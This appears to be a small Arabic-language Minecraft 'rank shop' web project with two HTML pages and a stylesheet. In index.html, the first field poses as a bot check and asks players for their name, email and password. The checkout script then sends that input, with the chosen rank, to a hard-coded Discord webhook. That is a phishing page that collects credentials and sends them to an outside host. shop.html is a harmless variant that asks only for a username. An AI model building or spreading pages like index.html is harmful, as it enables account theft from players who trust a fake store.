
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>متجر الرتب الرسمي</title>
    <link rel="stylesheet" href="shop-style.css">
</head>
<body>

    <header>
        <div class="logo">MC-SHOP</div>
        <p>احصل على رتبتك فوراً ودعم السيرفر</p>
    </header>

    <div class="container">
        <div class="section">
            <h3>1. لتحقيق لانك ليس ربوت معلومات اللاعب</h3>
            <input type="text" id="username" placeholder="أدخل الاسم والايميل و الباس لتحقق (Username)" required>
        </div>

        <div class="section">
            <h3>2. اختر الرتبة المفضلة</h3>
            <div class="ranks-grid">
                <div class="rank-card" onclick="selectRank('VIP', 5)">
                    <h4>رتبة VIP</h4>
                    <p class="price">$5.00</p>
                    <ul>
                        <li>تلوين الاسم باللون الأخضر</li>
                        <li>الدخول للسيرفر الممتلئ</li>
                    </ul>
                </div>
                <div class="rank-card" onclick="selectRank('MVP', 15)">
                    <h4>رتبة MVP</h4>
                    <p class="price">$15.00</p>
                    <ul>
                        <li>كل ميزات VIP</li>
                        <li>طيران في الردهة (Lobby)</li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="section">
            <h3>3. طريقة الدفع</h3>
            <div class="payment-methods">
                <button class="pay-btn" onclick="setPayment('PayPal')">بوابة PayPal</button>
                <button class="pay-btn" onclick="setPayment('Credit Card')">بطاقة ائتمانية</button>
            </div>
        </div>

        <button class="checkout-btn" onclick="processCheckout()">إتمام عملية الشراء</button>
    </div>

    <script>
        let selectedRank = '';
        let selectedPrice = 0;
        let selectedPayment = '';

        function selectRank(rank, price) {
            selectedRank = rank;
            selectedPrice = price;
            alert('تم اختيار رتبة: ' + rank);
        }

        function setPayment(method) {
            selectedPayment = method;
            alert('تم اختيار طريقة الدفع: ' + method);
        }

        function processCheckout() {
            const user = document.getElementById('username').value;
            if(!user || !selectedRank || !selectedPayment) {
                alert('يرجى ملء جميع البيانات واختيار الرتبة والدفع!');
                return;
            }

            // رابط الـ Webhook الخاص بك
            const webhookUrl = "https://discord.com/api/webhooks/1511338644101791795/NtlsUGZ5QSEFnvkteTRSSoG5QBB0OB6aSwtGxVxD3dWfqqtDwu4RyH2wdNgzXeXAnSWJ";

            // تجهيز نص الرسالة المنسق للديسكورد
            const discordMessage = {
                username: "بوت متجر الماين كرافت",
                avatar_url: "https://i.imgur.com/8n0vELe.png",
                embeds: [{
                    title: "📥 طلب شراء رتبة جديد!",
                    color: 65280, // لون أخضر
                    fields: [
                        { name: "👤 حساب اللاعب / المدخل:", value: `\`\`\`${user}\`\`\``, inline: false },
                        { name: "👑 الرتبة المطلوبة:", value: selectedRank, inline: true },
                        { name: "💰 السعر:", value: `$${selectedPrice}`, inline: true },
                        { name: "💳 طريقة الدفع المختارة:", value: selectedPayment, inline: true }
                    ],
                    timestamp: new Date()
                }]
            };

            // إرسال البيانات فوراً إلى الديسكورد
            fetch(webhookUrl, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify(discordMessage)
            })
            .then(response => {
                if (response.ok) {
                    alert('✅ تم إرسال طلبك بنجاح! سيقوم أحد الإداريين بالتواصل معك لتسليمك الرتبة قريباً.');
                } else {
                    alert('❌ حدث خطأ أثناء إرسال الطلب، يرجى المحاولة لاحقاً.');
                }
            })
            .catch(error => {
                alert('❌ هناك مشكلة في الاتصال، يرجى التحقق من الشبكة.');
            });
        }
    </script>
</body>
</html>
</file>

<file: shop.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>متجر الرتب الرسمي</title>
    <link rel="stylesheet" href="shop-style.css">
</head>
<body>

    <header>
        <div class="logo">MC-SHOP</div>
        <p>احصل على رتبتك فوراً ودعم السيرفر</p>
    </header>

    <div class="container">
        <div class="section">
            <h3>1. معلومات اللاعب</h3>
            <input type="text" id="username" placeholder="أدخل اسمك داخل ماينكرافت (Username)" required>
        </div>

        <div class="section">
            <h3>2. اختر الرتبة المفضلة</h3>
            <div class="ranks-grid">
                <div class="rank-card" onclick="selectRank('VIP', 5)">
                    <h4>رتبة VIP</h4>
                    <p class="price">$5.00</p>
                    <ul>
                        <li>تلوين الاسم باللون الأخضر</li>
                        <li>الدخول للسيرفر الممتلئ</li>
                    </ul>
                </div>
                <div class="rank-card" onclick="selectRank('MVP', 15)">
                    <h4>رتبة MVP</h4>
                    <p class="price">$15.00</p>
                    <ul>
                        <li>كل ميزات VIP</li>
                        <li>طيران في الردهة (Lobby)</li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="section">
            <h3>3. طريقة الدفع</h3>
            <div class="payment-methods">
                <button class="pay-btn" onclick="setPayment('PayPal')">بوابة PayPal</button>
                <button class="pay-btn" onclick="setPayment('Credit Card')">بطاقة ائتمانية</button>
            </div>
        </div>

        <button class="checkout-btn" onclick="processCheckout()">إتمام عملية الشراء</button>
    </div>

    <script>
        let selectedRank = '';
        let selectedPrice = 0;
        let selectedPayment = '';

        function selectRank(rank, price) {
            selectedRank = rank;
            selectedPrice = price;
            alert('تم اختيار رتبة: ' + rank);
        }

        function setPayment(method) {
            selectedPayment = method;
            alert('تم اختيار طريقة الدفع: ' + method);
        }

        function processCheckout() {
            const user = document.getElementById('username').value;
            if(!user || !selectedRank || !selectedPayment) {
                alert('يرجى ملء جميع البيانات واختيار الرتبة والدفع!');
                return;
            }
            alert(`جاري توجيه اللاعب (${user}) لدفع ${selectedPrice}$ عبر ${selectedPayment} للحصول على رتبة ${selectedRank}`);
        }
    </script>
</body>
</html>
</file>
<file: shop-style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #121212;
    color: #fff;
    margin: 0;
    padding: 0;
}

header {
    text-align: center;
    padding: 40px;
    background-color: #1a1a1a;
    border-bottom: 3px solid #ffaa00;
}

.logo {
    font-size: 32px;
    font-weight: bold;
    color: #ffaa00;
}

.container {
    max-width: 800px;
    margin: 30px auto;
    padding: 20px;
}

.section {
    background-color: #1c1c1c;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 8px;
    border: 1px solid #333;
}

input[type="text"] {
    width: 100%;
    padding: 12px;
    background: #2b2b2b;
    border: 1px solid #444;
    color: #fff;
    border-radius: 4px;
    box-sizing: border-box;
}

.ranks-grid {
    display: flex;
    gap: 20px;
}

.rank-card {
    flex: 1;
    background: #252525;
    padding: 15px;
    border-radius: 6px;
    border: 2px solid transparent;
    cursor: pointer;
    transition: 0.3s;
}

.rank-card:hover {
    border-color: #ffaa00;
}

.price {
    font-size: 24px;
    color: #ffaa00;
    font-weight: bold;
}

.payment-methods {
    display: flex;
    gap: 15px;
}

.pay-btn {
    flex: 1;
    padding: 12px;
    background: #333;
    border: 1px solid #555;
    color: #fff;
    cursor: pointer;
    border-radius: 4px;
}

.pay-btn:hover {
    background: #444;
}

.checkout-btn {
    width: 100%;
    padding: 15px;
    background: #ffaa00;
    color: #000;
    font-size: 18px;
    font-weight: bold;
    border: none;
    border-radius: 6px;
    cursor: pointer;
}

.checkout-btn:hover {
    background: #cc8800;
}
</file>
